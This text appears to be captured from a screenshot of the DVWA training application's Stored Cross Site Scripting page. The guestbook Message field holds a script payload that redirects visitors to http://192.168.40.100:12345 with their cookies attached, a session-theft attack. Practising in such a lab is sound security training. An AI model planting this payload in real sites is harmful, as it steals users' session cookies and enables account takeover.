 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Name * cookie
Message * <script>window.location='http://192.168.40.100:12345
/?cookie='+document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.